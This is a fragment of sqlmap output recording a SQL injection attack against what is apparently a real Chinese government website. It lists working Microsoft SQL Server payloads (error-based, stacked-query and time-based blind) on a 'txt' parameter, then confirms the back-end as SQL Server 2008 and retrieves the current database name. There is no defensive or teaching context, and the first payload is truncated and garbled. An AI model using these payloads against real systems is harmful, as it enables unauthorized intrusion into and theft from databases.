 Payload: type=2&txt=admin%' AND 2349=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+(
2349=2349) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(118)+CHAR(116)+CHAR(113))) AND '%'='
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=2&txt=admin%'; WAITFOR DELAY '0:0:5'--
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=2&txt=admin%' WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[16:55:18] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:55:18] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[16:55:18] [INFO] fetching current database
[16:55:18] [PAYLOAD] %u0061%u0064%u006D%u0069%u006E
[16:55:18] [INFO] resumed: zjg_sp
[16:55:18] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'zjg_sp'
[16:55:18] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.zjgxzsp.gov.cn'